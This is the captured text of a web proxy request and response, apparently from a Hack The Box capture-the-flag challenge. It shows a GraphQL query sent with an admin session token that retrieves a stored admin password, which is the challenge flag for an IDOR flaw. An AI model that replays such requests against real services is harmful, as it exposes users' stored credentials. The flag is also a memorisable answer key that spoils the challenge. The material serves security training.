 Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: 167.172.50.208:31321
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://167.172.50.208:31321/dashboard
8 Content-Type: application/json
9 Content-Length: 84
10 Origin: http://167.172.50.208:31321
11 Connection: close
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaXNfYWR
taW4iOjEsImlhdCI6MTY3OTI0MDk0N30.KBsUHZpjrBTIIhaxCWGEyh22mkqvhw1YYBUOV63
wG_c
13
14 {
"query":
"{ getPhraseList { id, owner, type, address, username, password, note
} }"
}
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 177
5 Date: Sun, 19 Mar 2023 15:49:52 GMT
6 Connection: close
7
8 {
"data":{
"getPhraseList":[
{
"id":"1",
"owner":"admin",
"type":"Web",
"address":"igms.htb",
"username":"admin",
"password":"HTB{1d0r5_4r3_s1mpl3_4nd_1mp4ctful!!}",
"note":"password"
}
]
}
}
Search...
0 matches